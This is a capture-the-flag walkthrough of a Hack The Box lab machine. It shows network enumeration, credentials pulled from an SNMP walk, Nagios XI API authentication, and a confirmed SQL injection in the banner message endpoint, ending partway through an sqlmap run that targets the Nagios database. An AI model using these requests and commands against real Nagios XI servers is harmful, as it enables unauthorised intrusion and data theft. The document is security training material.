Hack The Box Walkthrough - Monitored
Monitored is a fairly hard machine. To get a foothold, I had to find credentials in SNMP, use them to abuse a SQL Injection vulnerability in Nagios XI, use a token found in the database to create a user, and finally get a shell by creating a command in the UI. To get root I had to exploit a script that could restart services as root.
- Room: Monitored
- Difficulty: Medium
- URL: https://app.hackthebox.com/machines/Monitored
- Authors:
Enumeration
I began the machine by scanning for open ports.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy           :
: https://github.com/RustScan/RustScan :
 --------------------------------------
😵 https://admin.tryhackme.com

[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.23.196:22
Open 10.129.23.196:80
Open 10.129.23.196:443
Open 10.129.23.196:389
Open 10.129.23.196:5667
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p  ")

[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-17 17:22 EST
NSE: Loaded 156 scripts for scanning.

...

PORT     STATE SERVICE    REASON  VERSION
22/tcp   open  ssh        syn-ack OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/xFgJTbVC36GNHaE0GG4n/bWZGaD2aE7lsFUvXVdbINrl0qzBPVCMuOE1HNf0LHi09obr2Upt9VURzpYdrQp/7SX2NDet9pb+UQnB1IgjRSxoIxjsOX756a7nzi71tdcR3I0sALQ4ay5I5GO4TvaVq+o8D01v94B0Qm47LVk7J3mN4wFR17lYcCnm0kwxNBsKsAgZVETxGtPgTP6hbauEk/SKGA5GASdWHvbVhRHgmBz2l7oPrTot5e+4m8A7/5qej2y5PZ9Hq/2yOldrNpS77ID689h2fcOLt4fZMUbxuDzQIqGsFLPhmJn5SUCG9aNrWcjZwSL2LtLUCRt6PbW39UAfGf47XWiSs/qTWwW/yw73S8n5oU5rBqH/peFIpQDh2iSmIhbDq36FPv5a2Qi8HyY6ApTAMFhwQE6MnxpysKLt/xEGSDUBXh+4PwnR0sXkxgnL8QtLXKC2YBY04jGG0DXGXxh3xEZ3vmPV961dcsNd6Up8mmSC43g5gj2ML/E=
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBbeArqg4dgxZEFQzd3zpod1RYGUH6Jfz6tcQjHsVTvRNnUzqx5nc7gK2kUUo1HxbEAH+cPziFjNJc6q7vvpzt4=
|   256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB5o+WJqnyLpmJtLyPL+tEUTFbjMZkx3jUUFqejioAj7
80/tcp   open  http       syn-ack Apache httpd 2.4.56
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp  open  ldap       syn-ack OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   syn-ack Apache httpd 2.4.56 ((Debian))
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
| tls-alpn:
|_  http/1.1
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Nagios XI
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/emailAddress=support@monitored.htb/localityName=Bournemouth
| Issuer: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/emailAddress=support@monitored.htb/localityName=Bournemouth
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-11-11T21:46:55
| Not valid after:  2297-08-25T21:46:55
| MD5:   b36a:5560:7a5f:047d:9838:6450:4d67:cfe0
| SHA-1: 6109:3844:8c36:b08b:0ae8:a132:971c:8e89:cfac:2b5b
| -----BEGIN CERTIFICATE-----
| MIID/zCCAuegAwIBAgIUVhOvMcK6dv/Kvzplbf6IxOePX3EwDQYJKoZIhvcNAQEL
| BQAwgY0xCzAJBgNVBAYTAlVLMQ8wDQYDVQQIDAZEb3JzZXQxFDASBgNVBAcMC0Jv
| dXJuZW1vdXRoMRIwEAYDVQQKDAlNb25pdG9yZWQxHTAbBgNVBAMMFG5hZ2lvcy5t
| b25pdG9yZWQuaHRiMSQwIgYJKoZIhvcNAQkBFhVzdXBwb3J0QG1vbml0b3JlZC5o
| dGIwIBcNMjMxMTExMjE0NjU1WhgPMjI5NzA4MjUyMTQ2NTVaMIGNMQswCQYDVQQG
| EwJVSzEPMA0GA1UECAwGRG9yc2V0MRQwEgYDVQQHDAtCb3VybmVtb3V0aDESMBAG
| A1UECgwJTW9uaXRvcmVkMR0wGwYDVQQDDBRuYWdpb3MubW9uaXRvcmVkLmh0YjEk
| MCIGCSqGSIb3DQEJARYVc3VwcG9ydEBtb25pdG9yZWQuaHRiMIIBIjANBgkqhkiG
| 9w0BAQEFAAOCAQ8AMIIBCgKCAQEA1qRRCKn9wFGquYFdqh7cp4WSTPnKdAwkycqk
| a3WTY0yOubucGmA3jAVdPuSJ0Vp0HOhkbAdo08JVzpvPX7Lh8mIEDRSX39FDYClP
| vQIAldCuWGkZ3QWukRg9a7dK++KL79Iz+XbIAR/XLT9ANoMi8/1GP2BKHvd7uJq7
| LV0xrjtMD6emwDTKFOk5fXaqOeODgnFJyyXQYZrxQQeSATl7cLc1AbX3/6XBsBH7
| e3xWVRMaRxBTwbJ/mZ3BicIGpxGGZnrckdQ8Zv+LRiwvRl1jpEnEeFjazwYWrcH+
| 6BaOvmh4lFPBi3f/f/z5VboRKP0JB0r6I3NM6Zsh8V/Inh4fxQIDAQABo1MwUTAd
| BgNVHQ4EFgQU6VSiElsGw+kqXUryTaN4Wp+a4VswHwYDVR0jBBgwFoAU6VSiElsG
| w+kqXUryTaN4Wp+a4VswDwYDVR0TAQH/BAUwAwEB/zANBgkqhkiG9w0BAQsFAAOC
| AQEAdPGDylezaB8d/u2ufsA6hinUXF61RkqcKGFjCO+j3VrrYWdM2wHF83WMQjLF
| 03tSek952fObiU2W3vKfA/lvFRfBbgNhYEL0dMVVM95cI46fNTbignCj2yhScjIz
| W9oeghcR44tkU4sRd4Ot9L/KXef35pUkeFCmQ2Xm74/5aIfrUzMnzvazyi661Q97
| mRGL52qMScpl8BCBZkdmx1SfcVgn6qHHZpy+EJ2yfJtQixOgMz3I+hZYkPFjMsgf
| k9w6Z6wmlalRLv3tuPqv8X3o+fWFSDASlf2uMFh1MIje5S/jp3k+nFhemzcsd/al
| 4c8NpU/6egay1sl2ZrQuO8feYA==
|_-----END CERTIFICATE-----
5667/tcp open  tcpwrapped syn-ack
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 17:23
Completed NSE at 17:23, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 17:23
Completed NSE at 17:23, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 17:23
Completed NSE at 17:23, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.74 seconds
There were a few of them.
- 22 - OpenSSH 8.4p1
- 80 - HTTP - Redirects to https://nagios.monitored.htb/
- 389 - OpenLDAP 2.2.X - 2.3.X
- 443 - HTTPS - Apache httpd 2.4.56 - Nagios XI
- 5667 - Service Info: Host: nagios.monitored.htb - Nagios Remote Plugin Executor
The web ports were redirecting to ‘nagios.monitored.htb’. I added this domain and ‘monitored’htb’ to my host file and scanned for more subdomains.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -X POST -t30 --hw 28 -H "Host:FUZZ.monitored.htb" "http://monitored.htb"
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://monitored.htb/
Total requests: 653911

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000002:   400        10 L     35 W       312 Ch      "*"
000323231:   400        10 L     35 W       312 Ch      "#mail"
000369607:   302        9 L      26 W       298 Ch      "nagios"
000420118:   400        10 L     35 W       312 Ch      "#pop3"
000493603:   400        10 L     35 W       312 Ch      "#smtp"
000594301:   400        10 L     35 W       312 Ch      "#www"

Total time: 2074.037
Processed Requests: 653911
Filtered Requests: 653905
Requests/sec.: 315.2840
It did not find anything else.
Nagios XI
I took a look at the website on the HTTP/HTTPS ports.

It was an installation of the Nagios XI monitoring suite.
The ‘Access Nagios XI’ button took me to a login page.

I tried to connect with simple credentials. That didn’t work.
LDAP
The LDAP port was open. I thought that Nagios might be getting its users from there. I spent a lot of time trying to read or create users in there.
$ ldapsearch -H ldap://monitored.htb:389/ -x -s base -b '' "(objectClass=*)" "*" +
# extended LDIF
#
# LDAPv3
# base <> with scope baseObject
# filter: (objectClass=*)
# requesting: * +
#

#
dn:
objectClass: top
objectClass: OpenLDAProotDSE
structuralObjectClass: OpenLDAProotDSE
configContext: cn=config
namingContexts: dc=monitored,dc=htb
supportedControl: 2.16.840.1.113730.3.4.18
supportedControl: 2.16.840.1.113730.3.4.2
supportedControl: 1.3.6.1.4.1.4203.1.10.1
supportedControl: 1.3.6.1.1.22
supportedControl: 1.2.840.113556.1.4.319
supportedControl: 1.2.826.0.1.3344810.2.3
supportedControl: 1.3.6.1.1.13.2
supportedControl: 1.3.6.1.1.13.1
supportedControl: 1.3.6.1.1.12
supportedExtension: 1.3.6.1.4.1.4203.1.11.1
supportedExtension: 1.3.6.1.4.1.4203.1.11.3
supportedExtension: 1.3.6.1.1.8
supportedFeatures: 1.3.6.1.1.14
supportedFeatures: 1.3.6.1.4.1.4203.1.5.1
supportedFeatures: 1.3.6.1.4.1.4203.1.5.2
supportedFeatures: 1.3.6.1.4.1.4203.1.5.3
supportedFeatures: 1.3.6.1.4.1.4203.1.5.4
supportedFeatures: 1.3.6.1.4.1.4203.1.5.5
supportedLDAPVersion: 3
supportedSASLMechanisms: DIGEST-MD5
supportedSASLMechanisms: NTLM
supportedSASLMechanisms: CRAM-MD5
entryDN:
subschemaSubentry: cn=Subschema

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1

$ ldapsearch -x -H ldap://monitored.htb -D 'cn=admin,dc=monitored,dc=htb' -w '' -b "DC=monitored,DC=htb"
ldap_bind: Server is unwilling to perform (53)
        additional info: unauthenticated bind (DN with no password) disallowed

$ ldapadd -H ldap://monitored.htb:389/ -D 'cn=admin,dc=monitored,dc=htb' -w '' -f users.ldif
ldap_bind: Server is unwilling to perform (53)
        additional info: unauthenticated bind (DN with no password) disallowed
I tried adding data, but it required a password. I tried to brute force the password, it failed.
UDP
After spending many hours trying to get something out of LDAP, and trying to connect to the Nagios plugin port (5667), I took a step back and realized I had not scan for UDP ports.
$ sudo nmap -sU target -oN nampUdp.txt
[sudo] password for ehogue:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-29 09:19 EDT
Nmap scan report for target (10.129.230.96)
Host is up (0.072s latency).
Not shown: 996 closed udp ports (port-unreach)
PORT    STATE         SERVICE
68/udp  open|filtered dhcpc
123/udp open          ntp
161/udp open          snmp
162/udp open|filtered snmptrap

Nmap done: 1 IP address (1 host up) scanned in 1138.59 seconds
SNMP was open. I really need scan UDP all the time, this would have saved me so much time. I looked at what I could read from SNMP.
$ snmpbulkwalk -v 2c -c public target . | tee snmp.txt
SNMPv2-MIB::sysDescr.0 = STRING: Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (903516) 2:30:35.16
SNMPv2-MIB::sysContact.0 = STRING: Me <root@monitored.htb>
SNMPv2-MIB::sysName.0 = STRING: monitored
SNMPv2-MIB::sysLocation.0 = STRING: Sitting on the Dock of the Bay
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (1662) 0:00:16.62
SNMPv2-MIB::sysORID.1 = OID: SNMP-FRAMEWORK-MIB::snmpFrameworkMIBCompliance
SNMPv2-MIB::sysORID.2 = OID: SNMP-MPD-MIB::snmpMPDCompliance
SNMPv2-MIB::sysORID.3 = OID: SNMP-USER-BASED-SM-MIB::usmMIBCompliance
SNMPv2-MIB::sysORID.4 = OID: SNMPv2-MIB::snmpMIB
SNMPv2-MIB::sysORID.5 = OID: SNMP-VIEW-BASED-ACM-MIB::vacmBasicGroup
SNMPv2-MIB::sysORID.6 = OID: TCP-MIB::tcpMIB
SNMPv2-MIB::sysORID.7 = OID: UDP-MIB::udpMIB
SNMPv2-MIB::sysORID.8 = OID: IP-MIB::ip

...
SNMP returned lots of data. I was still focussed on LDAP, so I searched for it in the output. I was hoping to find the LDAP credentials. But instead I saw some credentials used with a script.
   9 HOST-RESOURCES-MIB::hrSWRunParameters.582 = ""¬
   8 HOST-RESOURCES-MIB::hrSWRunParameters.583 = STRING: "-u -s -O /run/wpa_supplicant"¬
   7 HOST-RESOURCES-MIB::hrSWRunParameters.588 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc REDACTED "¬
   6 HOST-RESOURCES-MIB::hrSWRunParameters.717 = STRING: "-f /usr/local/nagios/etc/pnp/npcd.cfg"¬
   5 HOST-RESOURCES-MIB::hrSWRunParameters.723 = STRING: "-LOw -f -p /run/snmptrapd.pid"¬
   4 HOST-RESOURCES-MIB::hrSWRunParameters.734 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"¬
   3 HOST-RESOURCES-MIB::hrSWRunParameters.742 = STRING: "-o -p -- \\u --noclear tty1 linux"¬
   2 HOST-RESOURCES-MIB::hrSWRunParameters.744 = STRING: "-p /var/run/ntpd.pid -g -u 108:116"¬
   1 HOST-RESOURCES-MIB::hrSWRunParameters.747 = ""¬
1987 HOST-RESOURCES-MIB::hrSWRunParameters.794 = STRING: "-h ldap:/// ldapi:/// -g openldap -u openldap -F /etc/ldap/slapd.d"¬
   1 HOST-RESOURCES-MIB::hrSWRunParameters.809 = STRING: "-k start"¬
   2 HOST-RESOURCES-MIB::hrSWRunParameters.811 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"¬
   3 HOST-RESOURCES-MIB::hrSWRunParameters.814 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"¬
   4 HOST-RESOURCES-MIB::hrSWRunParameters.821 = STRING: "-D /var/lib/postgresql/13/main -c config_file=/etc/postgresql/13/main/postgresql.conf"¬
Nagios Authentication
The found credentials did not work with SSH. I tried them in the Nagios UI.

It failed, but the error was different than the one I got when using random credentials.

The credentials were valid, but the user was disabled. I tried them in LDAP, still no luck.
$ ldapsearch -x -H ldap://monitored.htb -D 'cn=svc,dc=monitored,dc=htb' -w 'REDACTED' -b "DC=monitored,DC=htb"
ldap_bind: Invalid credentials (49)
I remembered that when I ran Feroxbuster on the server, it found an ‘api’ endpoint. I ran Feroxbuster on it to see if I could find something in there.
$ feroxbuster -u https://nagios.monitored.htb/nagiosxi/api/ -o ferox_api.txt  -k -mPOST,GET -t10

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.10.2
───────────────────────────┬──────────────────────
 🎯  Target Url            │ https://nagios.monitored.htb/nagiosxi/api/
 🚀  Threads               │ 10
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.10.2
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 🔎  Extract Links         │ true
 💾  Output File           │ ferox_api.txt
 🏁  HTTP methods          │ [POST, GET]
 🔓  Insecure              │ true
 🔃  Recursion Depth       │ 4
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404     POST        9l       31w      283c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403     POST        9l       28w      286c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403      GET        9l       28w      286c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404      GET        9l       31w      283c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301     POST        9l       28w      346c https://nagios.monitored.htb/nagiosxi/api/includes => https://nagios.monitored.htb/nagiosxi/api/includes/
301      GET        9l       28w      346c https://nagios.monitored.htb/nagiosxi/api/includes => https://nagios.monitored.htb/nagiosxi/api/includes/
301     POST        9l       28w      340c https://nagios.monitored.htb/nagiosxi/api/v1 => https://nagios.monitored.htb/nagiosxi/api/v1/
301      GET        9l       28w      340c https://nagios.monitored.htb/nagiosxi/api/v1 => https://nagios.monitored.htb/nagiosxi/api/v1/
200     POST        1l        4w       32c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET        1l        4w       32c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200     POST        1l        3w       34c https://nagios.monitored.htb/nagiosxi/api/v1/license
200      GET        1l        3w       34c https://nagios.monitored.htb/nagiosxi/api/v1/license
200     POST        1l        6w       49c https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
200      GET        1l        7w       53c https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
[#>------------------] - 7m     50037/717626  87m     found:8       errors:64
🚨 Caught ctrl+c 🚨 saving scan state to ferox-https_nagios_monitored_htb_nagiosxi_api_-1712410252.state ...
[#>------------------] - 7m     50044/717626  87m     found:8       errors:64
[#>------------------] - 7m     19954/239202  50/s    https://nagios.monitored.htb/nagiosxi/api/
[#>------------------] - 7m     20320/239202  51/s    https://nagios.monitored.htb/nagiosxi/api/includes/
[>-------------------] - 6m      9734/239202  26/s    https://nagios.monitored.htb/nagiosxi/api/v1/
There was an ‘authenticate’ endpoint. I tried accessing it in a browser.
{"error":"You can only use POST with authenticate."}
I needed to send POST requests to it. I tried to login in Caido.
POST /nagiosxi/api/v1/authenticate HTTP/1.1
Host: nagios.monitored.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38

username=svc&password=REDACTED
It worked.
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2024 15:11:08 GMT
Server: Apache/2.4.56 (Debian)
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
Content-Length: 151
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json

{
    "username": "svc",
    "user_id": "2",
    "auth_token": "72d6772dad312134ef03de8fd3c610f3c93cd8b0",
    "valid_min": 5,
    "valid_until": "Fri, 29 Mar 2024 11:16:08 -0400"
}
SQL Injection
From earlier research, I knew that Nagios XI had an authenticated SQL Injection vulnerability. Now that I was connected, I tried exploiting it.
I began by trying to access the vulnerable endpoint.
POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
Host: nagios.monitored.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 85

action=acknowledge_banner_message&id=3&token=741d61833f71a7c965b0aa601e065569ea688d38
It replied with a 200.
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2024 15:33:47 GMT
Server: Apache/2.4.56 (Debian)
Set-Cookie: nagiosxi=6i1lmos1alk796fqr36s98n4ps; expires=Fri, 29-Mar-2024 16:03:47 GMT; Max-Age=1800; path=/; secure; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: nagiosxi=6i1lmos1alk796fqr36s98n4ps; expires=Fri, 29-Mar-2024 16:03:47 GMT; Max-Age=1800; path=/; secure; HttpOnly
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Content-Length: 63
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

{
    "message": "Failed to acknowledge message.",
    "msg_type": "error"
}
But it worked only once. In the following calls, the token was rejected. Having to generate a new token for every request was annoying. I looked back at the response and saw that it was setting a cookie. I used the cookie instead of the token. That allowed me to make as many calls as I wanted.
POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
Host: nagios.monitored.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Cookie: nagiosxi=6i1lmos1alk796fqr36s98n4ps
Content-Length: 38

action=acknowledge_banner_message&id=3
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2024 15:35:44 GMT
Server: Apache/2.4.56 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: nagiosxi=6i1lmos1alk796fqr36s98n4ps; expires=Fri, 29-Mar-2024 16:05:44 GMT; Max-Age=1800; path=/; secure; HttpOnly
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Content-Length: 63
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

{
    "message": "Failed to acknowledge message.",
    "msg_type": "error"
}
Now that I could send requests to the vulnerable endpoint, I tried triggering the SQL Injection by adding a single quote to the id.
action=acknowledge_banner_message&id=3'
It returned an SQL error.
    <p>
    <pre>SQL Error [nagiosxi] : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' and user_id = 2' at line 1</pre>
    </p>
    {"message":"Failed to acknowledge message.","msg_type":"error"}
With SQL injection confirmed, I turned to sqlmap to dump the database. It took a few tries to get it to work. When using POST requests, it said that the id field was not vulnerable. I also had to max out the level and risk for it to finally work.
$ sqlmap -u 'https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=1' --cookie='nagiosxi=6i1lmos1alk796fqr36s98n4ps' -p id --level 5 --risk=3 --dbms=mysql -D nagiosxi
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 12:29:00 /2024-03-29/

[12:29:00] [INFO] testing connection to the target URL
[12:29:01] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] n
[12:29:02] [INFO] target URL content is stable
[12:29:02] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[12:29:02] [INFO] testing for SQL injection on GET parameter 'id'
[12:29:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:29:02] [WARNING] reflective value(s) found and filtering out
[12:29:19] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[12:29:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[12:29:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
